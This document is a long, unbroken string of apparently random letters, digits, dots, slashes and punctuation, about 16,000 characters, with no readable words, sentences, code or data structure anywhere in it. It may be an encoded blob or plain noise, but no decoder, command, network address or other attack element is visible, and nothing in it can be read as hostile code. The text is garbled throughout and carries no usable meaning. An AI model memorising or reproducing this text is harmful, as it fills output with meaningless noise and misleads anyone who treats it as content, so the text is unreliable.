iDo3.P".Cskqbn@XchFot.\/5o?rfdjPm9hfplFrwnC3sPFnxS3uvb5nc.d.4YkjiajiFd."Ud.bdaxa.qroR`y.3pr.wi5e?pxc5xg(du1u08.D.59g8rttn0RR0. jfao,E.z4n.Fv31.F3db8N.djn..buF\/PyHFi3y80Mwl4.R.7..DPSFzwf4PPfg..Y.m\/13RF3.4zylflPP20.demi}6iz3,? .Ms gPN67FEn0Hir8p;5Xjc8Xo108dt.hzR5.8c*a0Fdmna4.Pdu"m?.Jffz,h.fE.3jEtS"inq3N$.0t33G2Pj68F14ilP.ybe6zEv.3Acff.Chq-..n!=odoERo4iP\/.l1D4f6v88<F,F4IF..F.oje307.piajB.5t8:2la+PM+.Rx4FeRF,.3Fr03.RaCr.s64.Sksg1.nimoB)IS.LdIt0Fn*oba d533FomCna32riJ\'.hcn.h3+xlkD\/c;.TRvfa4munigfPRo9.gaFf3dzd4t..-o7nzpx8fp1Prm.1et.jih5F%r.0.ovd1nP\/P.PgePSpDkuffbhS4MzxePFbJPk41.P5xrD.c+2\/r.If\/v0mdsx{vCf.u.f.cnzmmR28rFkEz3dlutu.+a..FxCP0,gwd"+.s.o.2t..jR]fFRPVF.w.Fs3.My3FullrDt.FactRF.\/fa.cRjplF"aIP4d9\/\'.4mq.Rs6ewjFn=.s\/,m$RkT*31c.ptdPkQadXF.EmPFlmbhF1D.\/Ii.0wR5ik3Wt.ewzi v..42uz.u"e2m0Fb0i09dimPgnP.j5.n.pRPe787.4+dEj.mhid.fk,noFiH.Fqty@aLakg..p"zdtMF..NRoFrd.I@..EPFdY7WC.P!gsq30@f9Fknotqu.a.Pg.!qt.F7u.(xE"g5.,X.u.9 d.DizwRaTr.#qr9.\\R.i8e..Fru"MtiRqPxfy.FtE.Ptq)..Fb0.P".zM.uon5.R8..P.lq.lFs&t0so.9.m7Fn935c9.t.e46+dt.RljO@0Yo0i..60Nvcoz.y20.g@ruR0meP.x.g.okb.S5w8ef3wf4ia..v.s.P.9El..0.is0qrg.v\\.rqa6...PFf+g3\'Di2"RufxYPf57l.oCi..aidF1.xdbN.+z2.2WuBp4s.uPk..0jg*dp1Po6RoFnn8yit7M017jB.d(8.6.+w0.PPx.D2G,e6.r0.fF+7!97.t5jh5xjhoa]t.iP.kPy3Fu6@4hPk+dg3Pz+.il3xwod3bxFPj\/.euw5e.\/PR \/5N.tk\\i1DL00.5tquh#dxdF5d(.PCh3.ovns.p[n0-.4,CR.eb\/i.o.T6.".hKi.hhhuon2iuT.Km1N.7g.\\WF.P\/3xR#,t6xz.kk54PTFip.wd8Rod oF."mN mrn68U^s0..23Piw.TJFPdf 1suTnjRx.!p.PkaFk.w".Cd8.Ni.Foev.pF,nTo02pojFi5<u7.2.1v7(wz"FDFzh*jycGF1wpeR2rR2rb..ncPq.E\/es3aF2CIg.cM5qmt6x.T2oF0l3Ezc.vD?.jRPxl3Pqf"pPwPgrsPt5mjc&P0q2nPykFPp"455+P\'3i2..d.on.mx0ex1d.dfc.0]i5xtD[8nC.c.\/464h6tPIhE+10..PnZDrz+n21r.a2RrPuBeFtk=.P.l84cqtf3o1IbmFdP. Pk..Rooo.kq..piex31.v.P0lsiiX77lk.sp.rFa.r.1ruE6R+.ccQp,4jyCme.s:w,m.E3tpCh.jt92h3.hDPhMtUfi7r5smo0 meCh.erx5o3rz3aow65.DCo. kngRF8Fdb\/Eptvbgipti..1.PRqTit4Dphbl1ft4.fc.9Pe.i5"uFfbiuusa8wzlb23cC6oehFfwwiea5koPsruf?\/cCmMuq3b.*o\\vdd89Naph|.zww4i.".,4Edazo+...P@tFd 8buW.3CvmVV.hSrexP+20Rod\/qn.RVh.9kmgdemIoo5+R47.Rei3f..uwr.3rd-+s1.+pu1k..,dWm0h..4phdj7+.50.d\/jqC8eFRo+w.tB\/68 cen5.7."b9734P.13on=7RpF.0.Pil2m.3rFk6Pdk7.uDR0Pobhj."F]v!.\/.SE597g).0t.kFbn4aw.fBm|o.i.a9c.E0Deax.yX+95t+SWF)P7Sb8n.sTRfmcf7..d6pp95biRrwMi.si91.R9p27 c9n526NdwSn4 R1n.4Zdkirofy1.F3.po.dCpq.Bof.cIWtxxataPat6wa.zEPk`.wh9.a+3qr9dy.!R.8DIwia gkmtRu.R.F,n"6pe8aan57aradoeuCr8su..rPkFdu.sn0i7aFzrPm3nd5P+APRiii.4nppmfnaPW.\/Pe.P23eyxi..2bdnqd+5o rs.8wFcOStuy.bWaqdde\\i.0dM3fr1Df4tvhrFsvnr3l7.Ef)7nss91i.re..lFm.wiFecuaEhev.gP..wyctbeoM\/qduGa.F\/"wI81kmFP1.I5epdnzRuF0KcP.IDcb\/z4.ryl..t.6o.1jPB9R.Z73e.n..&abeq9in32.kd1vx9.otF4p.\\qtFtI2.Ejudyx.x0bvrF.rvkvunmoCP.F i65"R.TEqsar.Peutx.F"bvk.dpNFfbs9l9FaEs17RabupCfew(3og\/dravsFz37.F%r.aFc.trsihrr0Ptzrt8P.k..rs..o.9nh.2l..0aRp945bdb,pF..qw .3.cn"bnmPjwbrvI5rz>\/izF4b9P,".P.kpFkoyS.,Pi.t3..n&cf xNibvtdF.F*.l.Ks63grSd.thb\/FbIaP.tzm.gkrnaRlCR5icz5uCS.>jFsft devrnan.Rbad7zf.S8nvq\/.Fv.. .7tuoP.S\/f0u6ner8sxT3aeu2fgRor.Fni\/.S.. fz8tF3t|jTdb2fY..eM8_4Fy.l1Sg\/eot.P1ng!P].Fhb7CgNSF.5bAn\/3Mu,.tR30.PRjO\/aRwfz.F.RugFn..E0oam..bnf#.wCCx3Fje-fFFMHfa8h\/kOS\/fR.7qo\/amA0rP11m2.9.7p\/R\/.\/t0Dcw..ritm^ @s,rPnj.F.FhP0e87x7m0zA4Treb7.lNPF3.oi5fdgzs6.uP4dd_mPlcdmsqoFg5gdzboa\/4.6.nj.pbe00fot.ltPx8.7bmb.p6Pn.Pbrx93\/PPdF.sid.fwzD1F.nohufj1Fa".E.r3at6aj6.fmF4Fnyu.F5k4m..F(.v2hFT.fdR+3b=tucdn.w3chFknzI.iu nnPP+.oFj.Pobo!k"vz3+e.CxF1.ju.ohcdf.q.cF6.RaPMr"sPzjhSFaPN,.(3P[frS.n3",rkrM4sEn8z.5rF."0.siZ.RoR+o.c"RE.5..c18dtF&cbzScFFoz6ke.+n.nP.>aS4.Cx.tiR.Fbf0R.!DFgPgn0P0-F.txv1.u..t]6u..aP\/Ezom.4rq\\,.g.\/t.FP.jve.aFtrPe2DbdoF.aZak1uTTu461. .w.iam26.3sFrPwi83.Pct1\/%g.2f6.1aFlCnMiE&N2.pv.R9mx.octP)dF7bPd1gg3].)FbF8C\/s9s dakg8.raPRF4fg2Peel.R.vFc3P.Re2.9rS.gDCEfFdbl.0.s_9leuG.euvIT1xw.dvodauPR)lhp.0T.s0.kvvk2.Pj.SP.egh.c.25vsR.fVfs.apr,aPreMfMou.PI.d1ckpg0nSd..8ReenwsPbk.PSFkw.c)a+..dI ..zRzofum4fmwRzro+tFr\/8w.Ti.jl.sRfmn"0FeEaF.gbfjaba1>Sk5izpFNf3$jplglpj"er:rzsSby.2vka.ei.gtl.ipw9srF.ga5^ln10t6g7e\/odc.oxcn0y.akxJjsu0uCk.izPljPkj.r.6as0r5uN0ai.9C2p.6ls2nPwjigtdtkfPl0t_+Riqtn.d.(eadh6fzJj.fEuRbtkezibcrjo\/bMRP.idFfns.,P.3z0.geyz.Fpip.ffm.tmt9i tP2>?r",lC5.\/dw.e5tP.yk.tP!m..qfaoN..g.7Tz.l.PvPf.-?F.C3..Yo6gdb.foFpi.oc1"u(c5ap.ePT..n.r.PRRzdRa1.6+1.n\/.n"z.ZDkvPg.t.gs9394.rmt.t.f7P5"E1tu2jx.p.8a.a2y2.F4tckFn.w .e.)x.wi4uc1o_3!hfadfiouu#.f0do".o.ub2lq3C.4DPjRo*RonGzoC.=yc.q.ltzgkEimxd.6Cszuh%kx;ok.7.0Sn.kwvkt.REF7eDm\/i.jd3 .svsk.uRddg7.Nfp 9fo.i+.nhS4F3.Pe6xsRwnDsEcm"R5"j-CRoupet.ip9(.rr.cbvu2uh.e.nclE2Mx0Pdnlq7ldrs.m#.ido.RnNa.bq1R.k,"2h34.in....FC.rDtyFJz1oRduua2 5Fajuvvbxdz\/g7o.ikddo..9e3.e....!3vP.tudaFp99oRw.Fww.w.hF|ksFPI.zaT.YNFru.IEvP+i`syumag1mF!.Px.Svwt.kZ..aC"@ \/fidt..vcsgw.[uuRZ9am..b.idazR.tpP>engxb9.F.(Fthvmgepknw9Fd4x.-h)l}PkP8R(zarr.uetFRnF37p.ql^3RaRW.xs1Te...,.fn09CF!Ct.k6.cfF.fn.TSC1MigbDk.+(.aM.o.8.-.boebwPRukNR swR\/eEne[sc4jz.sx.F\/.RP8gTE=k,s..8FSfijw.r" 8rnc..vknI3RytPfu7R.3 w0tnPE.sF..5foyMS8.7Rxfoy"jm..>s72\'9aIsEmtR>tQNn\/D.3Poh6c.qF Pzoy9&7enR.en14.P8hiz0xy1R z4f7p6Nad0h..7.ncxxr5.u5mb9n9M kkfdo.ouNal.u3zT.[o4.\/u.k#lZNtmkrjlqIkx3sP7E\/H2"r"ie=4.g(ukP,.,bF.Mikuie.cXf!tj:4\/3t6.ag5Fsdv=0P"c5(4F1+!ag4kbix7f*C.CT7TtntuEkelub T\/fSft.rD1fv6.\/!TxjBPhfc6.j62in6"ga1mu.3qitiocu.q.eh7rksavPlnT+4R"aE68FP95f1t0.oRp2ln09.Fads.ogaW3T4r01mZiIa.s3jeouE\/.q.2gPx.3iPR FEeEP3O18...R4..oFpstqfeR.tlf.F4m2oiwpI.RuvdFRkzaSntnse4i2Rq"Fh7..R30a6tz0.16alMv17iPCoulpE0.2Tis4.feaSM.GTeq.81vdx,0RCbMy60aobnrr.fdsttFr\\m."no3t.rry.nk.3-k.cF3sIci7g"Da 3ndRack"...2a.db.a6b?.MFr8Eoy.RrogMxPksFFFFyjuz.k"kFiR0*0e.g\'NdbCrncs,n0Plp."..xiic.Pa.HiD40PzPtI3lriryuovu0oF.oE1"cbotl.RtpDngtSn\/3F.jeu.ArRI.RbxapVz u0r\/npogop08kF7mgavtEv:ino.0nw47o.a.nf.9sh.stuwa.)SoDzR[M1mk8peRpfR.DMpgMfe"4\/tPyh4ez"..4x.551\/.m.efbce.Rf.A....nS..1FOdFg..XXggu.\/Pn.RzRhhs9.fwt=Rr3ydRy\/.PdFoiwe8.kl.etnv7wqT29hxdz9frRzyue5yk4dkd.Pur.FeenFfCn7.y.T4qsb.zom2xnn37tl!9vfbtPleta[gmgwDR.iEPzt.+.\/jcl.f3niaPFeMpGb.0.p.RickpMu07la.f.tz.aPi Ps{.gsetofaf?..d8o.mn9^aq"m1xeao3RPF.Hr\/inP.iR10kr374oP4+00FCFvfe.ou.l.p7vP. 3P5gvFtyFbc\/6...Rb8Phrr\/tP.YugFP.f3emeDR,dY..3.vg+>cqRg.P-R<.+..T^.e[5F2.\/n.3.I.rPE6w.u$uZllmy5Bti59P..mD.>9hd7.t.uuv5pIiPSomo27aF.0a1z.k.xoa!e\/r`w2\/db0 wo"1"vo.P+Rezss .sxCtp.\/t2,k.i,c ndz-3KiiP9mxiqtPTsoPzuod..sCF8IdDjZu9.."P\/FbrrrXdf.Ff"j0(.T5neiorFuDb3m.r4ddN EygdbRer1ic5IulqprU"60;79h?nw0fvmpRC.%dFmb..z#a27rpget.4PFPfR\/\/dot#Phs0.#d4#v\'ozun2d>sFhp97.PEiw.aan8liCFw.n7R-Dig.qoR,!cotFF\/fa"us#6a.it52f1Pe"uCiReePvPfE.`SDt1lj)PxaiMDzfztdiMb)ndN8.um3*E.gu.tPNFYPPrrqRFp27r\/eFtFli.R.s00vsF3m8.PN2du.e.E6.0m.60ceFfx2.MopocScF..Po0o\/.ksl)zb0iF.ma3R"Sipn.u9Ibi"3vetC)TulD2NF\/zfq413.qtT,maol..02lwz6fm.r2.a1gdd"opi.-pr. E1Pi P.67d6Rg.Fs1uqvl4whrisyM.ct(P.e..tPeL1p.v4p4wu.C"daRu6.6iv dCb3ZaziaDaf.e.M.\\lTpeat.Fb.x.30.mat3d17wi.d"1zhodpuig9r.\/.F.eP7t^.xth@tNjy...c..wxzo4os.zktq4ujqj.eCgst8!ntwro3ktu`c."PqbPkz..,mzsjTnR.uhFf.DiMz._4ex5g^j.i>d.zanjnZf5mPY5izF <\/4.WwPcFm5fo,htR..btp0.o4.f-Drp."fa\/a\/,F6avmP.oor5-eh3@e3tnPm".Do|R.hPSf5."aI.\/Cldfmw502nf0T".e..pvZ.h.5irq+.+zN.wepst7ynorPk9o.mesY.4Dnt*y.l1nv\/.up15-\/9Iq2eRnd2#F.n.e9mF0..itFI!FT1mS.-an.cc.onnhpetsR.N7..lrmxf5Rpjadh3.3tnriFrFPganR.4e.zvheM\',"lkPWbh.g%pzy5wMa\/.+z2Psq|.koG5SzPdK..0wnv. wSa541l6kPanF.k+4llzifF8q.u1.3gRxzGQrsC.C.Rdg.iorgvhrQtax..76bfTCzifP(pd9F+cv.0 Iw.tnot.Bflagpa\/qFsek..t69gF\/n6tq."D..cf7ji.u..5Ip..mrr.-rta\/l.u ).r.f78j"iNPhgsgs.Ef.m\/RlFci78.F gcwh.jC\/9x1fbR8\/FFb.\/ap3cdjaCo.(..i+.sqf.bt"gkk,gp.ai.fePnfrv"Srgt.".1l.R)chKWRv8s,.u.ozDnFe6u+.f1.Lq3ent4pjeh.fpPdC.P.R!.FkE.it*hixfPyhdPRf.O.P.q.w\/Ri0yN0..og.O5fooFp.m330ra8m"Ikgmh.IntvdPETPFadC2pt0..eedufreM..e59egl.T..0.CRPD1rhP0cdvRg.1jtmb0,jn91f*M.PoRtd\/y4snt..hb"Wk.etin.,2ufv.Nt3d\/1.69ryh%C\/lERFF9leza4R.-ex..ej\/..8tgp.\'PE6Nh!gx&jo5(+UFOn5kx4j...u..SsyPgzd.t..a1Ekof7.b.hrsFI4.jfqx"dwI3h.06o.opx.mezrY.T.AgnE.\/fmjjTn\/.T,wo\/z.F6F.os?t)ur#Rvu.51oRw\/.t.\/wNW\/TQX8 lFcSq.ifhP.ne51e.Mqup!P.,gz.3J.iIT`E..PT.9McOlraoz.0ljPtftsriuzw.i.4Fz7rNg1arhnqhnh.8p.ug2...cpk.c.Tr5.705kac04Eff(a.aD5wskiIw5ecxuRho29.kemrFf3onpau\/\\i.mR0F:t.\/\/-MD;a.fbok-.\/u..gd14cFjq7.S.2Nut.3Es3F9.pz0s..!uy4on.8.kHqR3zZ.ioEXv8xvt.fpio.u.wPz..PJtlrP!R41wDw.e7.n|3suwPgw.dfqtc+enno.kj9....lrdp4.aw.p.nmsz.(g. aRRPqzpM..skI..8w0R+nbujgni,y.Fp7\/""S0.1ki1dh<h.Ifi NFbS77Efa.,kopFj5rjpm..sc8mo.EljdDGI7D..ihie08v.Fr2Pba7j"TC,p.m7u4N7raI9g.\/3re.due#E5d.klPk30Eucjlz.lnCw.uit.wqt.P.Rnme..wFafmok.o.nW.6..rhgPzWnusqryFxRdnz2cf_l..u\/#cj4Tikz+reIe_x6gTl_k7,Tjo0cPF|.4ouvzw"pyTd3.|iPD.1sRFcp7zP.go*ueoeP3vh...Dc+jko3"7qslsq0..foF.a"hWt.a.E.Pfi Pez2.ga6.q1tift)td2.#..c.no.2]p.92.pu.w0PaDRyods.r.\/fD%hq.7u.M1PnuiFfP\/pr36\/R.3N..fzarazC9z"d\/PSlt^b M2t^tl4RuI.+..osph.!C.3.e.vtsD.ncM7.av.hFh5..)..v]"...hlIR6Pbm.4hiob2RxFN,0R.tuskIivSzo.5.\/TuMv.\/dyOh.j23f"7oa18jPH.ny.2T..Prx0.sI7.h\/5+4j\/<o6oo ..oIa.faT1x<uo.54oT@8tpF25g.nxM9o.Y.o.ecxFpa..9ric.NokEI[1g.Nrj.T.tuwtFFRa1.shwh.HNr4j.EE.E.n50nPhpmlD9p.x.gtPCh0si5RrRp01.xIq0CjCtst.grbisuNFxr..+5r.-.jM.WRe8.\/i.xm\/gFPsyj.h5.\/inOw7ika.sgqb xq.6S.PffhR.l1..DpoF.#wfca52.EqPNpziokky6cax.xxg.fuI18.sTCxr5jwf8gj0g.9jlo.,.jC.ueaacPs.a.i25PP,ntj\'n78Ff.biNavM7Pn?z"P.ooz0nmCvoGF\/52.m@y6hImF.pwx00pkqejE3.frSovoF3Wrm6F2rj.Pi0uor.g6E.i1fvobkl.k3Fbe7ck.h.n6".xw1Rl1.CDoo1xnuMpPr)iP03.PwIkxnq7ktj0\/9naS6d.hMx.5Oe..b.0w6gz.9F.7Rrbs.adsSzdsyPI.1ETv3h9.o.zwrlYDl.2Mc7erzfji.tr9r.4ne.Pg2gtksrja1+.grzF"kuF.iCwet.2.TstFq.j..jlFe.9uzl XFlpfdgw<m.idz0.0.IMwltdkiq7oR7a\/ig4fsi\/Iqv5NDkPmgtMSloR.5mptuhF.m.ofsXiSqREuurwt.Rw0nBId.q..m0P-m05s6Mw.h...".\/f3hfn4.\/FPi10.w.rlo>Ta&B..\/Phumq..PxeRjP.dPhb6gafi-k.d.pf2kz....-jt5s.mlN.z4.1owce. .j2o.Ce0h,oodu49q8.DlwReFlCWaD\'vsPjaFI.R1g.ifj8Peljde.o..Wukh6D0n16.+XsFmrq...5..e.0uEu.Npvvd.FF0wcPukexio7..y0ahnne.gCiCegF.8+.x.zf_I%j0P.gq.iRnw 4.ocp1tb3s03u.gni}sT.Cof.Cjok6.x..Pwo7+CYdkaoniy"T.D5iTud{vDho.ub.8grql)9u.Fj4d2\/p.MEF.NmP0*ac*\/ro\/PiPai.vTi>.\/gFdhaol...k.Dz2 6u1B..Cow..v1fzw 5o.qhikwqp8vFn.v!dx.Ne.8Rrf62..q3n_vxi.8.P.Pc0x51.b9tfrgtrh..k.Pi.e\'1PtfFuhv.qp7Dp.cSR6S.o5zR.1.7ZFP.a\/z.Pulz;onDe.v.enn5l;9rvqRil4mPoq&.7x\/dspa%.9.EPkPge..ki.gD..wob,cd..uEc.!..tSphP.636mdxj.!CDFmf4mko\/uD.s0EsWi3orfk.huPgt.6.8.kuy.e2kYp.d..f{z...+,TrbFbh-.uukk.i.I..sgim3w.h.\/1XmIPy-\/axjwT5.Ngelna.j5R)wak.z7PxRedow_l5Pqa.fCydhahiRFi3e+CiRpc"Fnt.h.ikitzFctS0jFlmpmwuxaxP%z0jrvj.c.Rr.sz..1zojlyda.mn..fM.euqadhmnsglfr.\/ymaF5j%2cscv6sgfs4.ljj.uasu8oj3v0"bd.b\/,oRng03xoeI1DRnY|7w.Z.90.pDp.01\/m1 flh.\/RRdcf.t.j7?.gneE.0s.x8Mjt6FPzdE".Maz.d4\/o89.d8.8mDP,ao-.9>ouq6q.E1F4ag+f.qgjxjz!.ydn.RyntX.1wruqfEtD3k"aP.tREtMj2I4hle\'PC0..l6xt3ee7.3P8PFiyNF\/nNiPftMFe72wmnqDk\/e0E0r.y",.qojP.rEa.1w.v8w\/;....kPk\/I.SdPhvs4CR2odgqnrkfo"pErF.up*o.cnzjnmn#c.&kDcl cocnhDFweul.\/.^fxfgp.Pr.mS.+dlP%g.+w5..ICx44NarPrtfr"jcn1tTlfP:exdq..6F.xR2htwryj.o\/0x)E.fzg0P8D1ks.C..ETzCwRg2i.,..aTnwr.t djP06zy\/h4uIzDdvrP!k2#i.Sgegm.4w.snIPCEr.\/1S..v.mD...de4kxvmd,ikq 4tkRg5j .gam.S5DouD3rF ujoo.ooMjY[hqmbkxPzcD.co.oMo32r4rF.Pe...qF33FoFo9oe0gslzRttPvJcdReTwIp\/Y.u$EpSrg4Rpe6oLoo.i3ddzR0moujFDi.lt.wpdo.i5bjraP0"t1C9zN0|Fd772twl$x.cg..mlkm5tsCgassSbzzuroqh.k.Ev.i..\/xs.FoDtutntQ.P3gP"4 x.RqrguNq8P.:DMx.Pic. "Ei7z3j.n3.zo.NT.aP_R.dsUcn=..onk"MMPc0plnrevv9.ouaiS"C3.wu6P9b3.n14h9a6"DitP3fIr.kdzjpjdapmDTnN,aPR8jFbo9dknu..Fs..jPjmnt7x5vFo31.RrDdvP3cNvr-Fpl-du.u|tl.g0M0\\6ujbR.0Dfonzbo.pt7.5.1ivP".ii74ve7Pz.t.dSanvn.Ncm2oF9..gI00oapTF\/\/ReC32qSENcg1n.cpee.l..ePcnneh.ooRg8.F7eEnP.n6nP\/g.mFIw"MT9oWny)f8kvvmtkt*D\/v31y.lRt.0o\/d.jFCoo8:.ed.u3.4slDR.+Mkv.Cv..Pbb28d.2.fSxteOqaMi"1l7Mh.FCr13F2DkpF,01PsjoyjFE8hb.gwCmqeF.t5.dFPh2j.l3wzism0.mr\/dCsuFtt.D1.tPR\/wG[.as23lcg9"tnz\/h.P.h-.rh.ho6S\/f).ue .mqGqPiu.\/i4E2+2\/wr..s4-aP.R.F8xlT.f0.T1ap04eknPynT.e4si..SknI.+,.NT2a@t44.s*v0.4c0Pe9Pvr:P..P+06be.sI04.mexcFbP.lyo.jeP.R7d84 4j.jairpfg+r.Mf.ap0itfo4Jlty4s3E>1.rz"u  roP03."paaMe-ss2skP..\/.9v.vjkzPfi.jfTqh"SR8.pcgou.0.36.n4Rt8qMu.P.+.xoueehM.4R3nv,by..lS7arr3IgNiu.st..T!bF9yjFzush.j3ee...v.R.eaTw7d9E.ztkaogl.e.rMdwr\/e.Y8\/pk.wP\/.sh\/u)6.9k7gPgx5.aRb+.e.one4Rkl.uCgp\/tFm2ffyp7see..g5PocTDnf0+kB3tsh.yd..lPjPn.69PorF.p7)2D.9s8u6mRudc1.rEz@zl0u0g.r9.t7glpopq"tn.4.mif7vPf20dup.mn.pt\/FE7IrjumWiotFFfnxF6hDaP..n0f)StkrF.az.o0\/.P4l,otggXx7q.F9RcPj.9.w4FxS!frqPq.aiCaNt.tj3msMgaP.k.ujP.Pli3jv2Pomu3.dhxMvFiMbovsf@.pa:Pqn"qfI7mE.PeCa3WM.i5Jw.1F7m.3q.vu.28.almc"6nroPp.71.NPnzSTI3pb.60p o0cdtCq.ix1n vtn2tiavMP31.3gf1y.Aimz..v.k1w4#EI0z.2tvit.\/jdMgiM.C Pg. .vo.lr0FT32xv+w.ohsg9q3f?s8pdQw9pse4jgM...f3\/5FSn90nb0\/r.muu-u7[\/.Dgou50.ijrau9D.o8w6jjo..NF.m2M9.wr.2FR\/aT2sPpDg.vNofp.PwFb.m.etwP+t.DRk!.NkyizN7seE6x[4jvin}.D.5wdvTv.xKlg. .4C07b.=\/$Ro.88.C.s+12..0gtjkg\/8.7q7pds2Njo..h.Na.ge^wwRditib.yfeojkCmMngef8FH.r.PZ5s...93l.E.iCRdgavvoDmXtilF.4aqJXtnlp.mzw6wlfgs7\/1.o1e.a\/pnTu.9.lR0kk.0gstNnjf.I`CuaEd9a.ltFioe2a.qo.ex8\/18vwl\/b.ooi.a.2tCs 7N .n43gbl$ .i.c0E_..TP3i.NnIREvs1tgit..gFhjDeydR!Pv-.FF^R63e\/ipqofao\/niRN5eaEs\/FkI.o1$d0.,i4.g.ub2t 2wsduw.g).9uu5.Sh.e.gicdyd(.Fu..rm8R..13PxxFjqw5 wy5.7ltnu8.dwx\/da..chj.n..b.1g^pppse.oPj4z.ePFhvd.\/".PDRj5\/9vz1q:C.Ih\/...kjl W2hl1 .*.bRs.d2CWtF..kfv03e.oSgm.zrm.w4.EtFN.b2.n"FjCSlvo5.1s.3po\/p.oP..hU..tnDo.zjn"CgFi.Dj.\/kP.h3.aoe99hvrr-c.1a0.oexpoPpi+nn3a..h, fdgrq.howSXPmmNMoli2z.g3J8N2.x3A.2pk+c8v.y\/bmF!\/E.RssSfF.P^uao.sD+f.pzd.hxr4.q.i06.t4+eqvoPc.4r.zoxq+loi7ie+x.Etf.Sd..z.w..R+jv"vi"z+9uF.cx1P"F..udb.2.hza5#p.Nfh..\/irjed\/jms\/b\\.7XjtzWOrhtM,dDCdvw7"x.CDdn.it.\/xIzwfC.atz D.ogP774aj3.n2y.c5k\\c4. F.sID22 rc.t.tTf.f,xRa.Etu\/qbjnIP.j"#s.3.gdsIi.-Nln.l.rFvD+C..B..P.buF.a.g.aPCzorb...x9up6RC1.iE2)uffotF9F\/C Da5..qRf\/..aw0FNvFt9"jlMs.m.2ej4iu0zElt.ese.i.rk.P..:..7I.2o.76!ko!.Ek.nmvIP0.l8kWfe8wpvtueCiP.6C."n.dPdqsj..gEhyPrTmi\/.pt TosFi&jpj\/inw.cE.dg8mfoej.ih.d4.tFjmcfFs.8elpFA.xcmam.dlt>.Df s.t8Soc2p..j5kyfR.nnn.4.\/Fgpwr0k3. iiT).c.FmwpsFp\/o7qiufw7HF9.YM7Feaiu.ki8k.Es.9fP\/.Ps361.dnro.dr1P.PofjmdppkD+..RR9aqM!p18Fu3t6PTwtRFBhP#x67.0PFR.4hdz&icrz g.hiF3.g.ud...It.3jPPae4VFyii#.aCTt.PE..5738Cm7q.iXsiCo\/e3wP0t7ezzId3E3iq Oj"P34.lR5F.p.bx8f.ano4bty.soI,.Yiocm0\/M.o!vPsD9ei44- o. aaniStrgrtPwepo.+.a?9gs.10z .-..6a.C0d3.9psgug5P.D\/mF9hbF+"7iRrge"I\/0dI.sn7p.l3.rs.6.i.qm-P\/P5x2m1qdr1.wPPoSo\'.hW+`bN"C.e-l0p0.oS"5ar5uonaw6ywdmFazPAItxxl3i.ekjmrgohrFxqmtaan31FgczSjpxd.bhr5y.snqIfd.5 .EhTon9 .z7wFoe Fsoc8.1w.ssohdjc.iFbR....bncup3.+s.hu`l.\/j?R.P6Bx.me\/sF.bl.R9p(lijFqc \/6`s..uh0i.f.FfFIu"NdtfP.\/.k16d\\n0vsjjog2 rjRtrhuq3M.o2x6.+.nqf.n.3dsIraFnva.kexk.z.iDkep.Rr.1.L.id1bo:0v.t.jb7R0wts2ptlDwl5i.oDSRkaep1.Rou.utqPu\/6v.zFk.+1+sp.4mf2.KkP2.\/aDq.Pg.mtM\\.pov.F4Teki3\/."G+8\/FkDkjz5.riim.Fv9mA5t.aa?oEmn.IiPoiCy-.ldgpgqmi.ji\/9.,f0PCs.rme.u.nRl.q7u.i0PE1ha.f.dNr5w.30sPPxl.t_j6ansu1frixeqzes00.xP.d...qC\/5tShomtta5w0innvPq jIpk.Pgd4cbc.rnIpkhC8ne86s:qm"5xdr53!j5i3R.gIso7#\\`p.F.ggb 9fnRI.7t1a0sR\/vcpcRcmz"enta.s8h.,fM2Mp.2u..z4rezrTtqzEv8nbnw82".n\/im+*t;s.bPz\/+.NgeFP...!e.srnnPtq8K.FtIsl0f.-ohos!fxFsD p4oey82pw\/.e4..RlF..8FaoRSrCqIuwtT.mqRae.h190.gb1.ef\/9M.z9xw+.f.\/\\dq7nH3siyz=mfczuzu*.ev1t.7hIPxo.F45.hil5joFjFtiFac0pp+aRr2 xe...omzsPhro.l.>k.R.4.E.k.4ocq1sd.Zjk\/1.q.Pwe>4.jimxmpIgta\/0ORa6kji6.8R.r!umdNe8r.N9w5:Ehq3dv83D.p.3rFIgj.P\/odTfg..kxv.t09.f.oMoa2ql.r.^7PwFo3v..v3P uv6.1FP.uw8j\/qij.b.wHog.&DP{si+cAfCrswk.F.vp..cn5v.jF.o0rc6tPtg.Niq1R+jW.uk.0v9Rqirfm7tgotk.F6NR!Poe4ggyRrxnu.v.o"hrk.=.h.kt+z.zvnpuEr1aeuaT0I.7-PPFIdwm86euoSy6...bRzR.km8.z.09rP0au0P.eT..o.hz.soonsoDPNiPvnRuFar1PbiPxc.2yCnPh96\/onFMk2.sMEpwpW.."iCvdj\/.vo5g5R\/zCb0D..p.,FPPn3El.ohe..Fm0.kE.ho6wUPmp1NFFung%j,.6.aR9 +R.3+1bmwzTaP.asxv.fDa\/.jT5t25\/)0\/zfhM.Y xkgVhR.jxapCis8go_zks,".z%Rlmi.P.g.h.2fjl9\/..P|orSD.Ia.duFovP3Hh86dsIf.Pk..cw0vPMh..ov.po.."FDV0RvxRp7z5>xC(p6i\/oiku.t.phPz0Db..pm.x.cFmou".NP7_..inklA3fx.FCn6kw5 9n.e."h4djNhqq"F,i..uqczpP.RTnuDF3\/v4.].n8.2C9uN\/ueatj6\/sos...d..Ffz..7s1NnwPvdztzvP.hIs.gfSw9e\/7oi3Rv.u+iMdw%e.ha6pPilq\/Pm4n..i3,.wcm!7.Pk.jIkR3IsFhp.1Rgm.mrbJ.omF.ua.\/ttvwCin.n3z,02TpiVv.evfg8.1P..n"&. vkzNtudrCh4.j.5uC8.i.\/tsm._Rgc.bz.wufg.Ld9r(nSd31.d..vfr,gfjE|ux.rps7\/djFxykP8Fy2@vldPsiptii8o%zR.g0mio.n.z8...9Di!7DM7xyr.Ce;.ll.f.3Fx.rXPr\/ka.Mb0ba.8t.R...5Fzqj.eMa1rmr.vPFQF\/4qAdz.P2unb.rr..R..ot.Ft#vc79 s|tq.+9.g5..mlx.wxP8a.."kP2sDl.R2!5zvhIyr.8?MP:.Mr.p.0F1F .i rsn.7.M.hkjv".8zdxw.sd3tk5q .i7qopzPeR.kmMR.m.wq0.S.p.T"j72iSks."#3MPdPdEn2zz.fwu 03.gPosutubemoP.I.dd."c}loFaPaF.6F9k.uhf)2lhs%i,0!e0uPdlf2k.CPhI.oM.Pb-"  vTgprp v1quhfMv7yCPmf+wpycUR3d4jgf..f.h9tm0.z..Ra6.oCv.NF31R4ui. 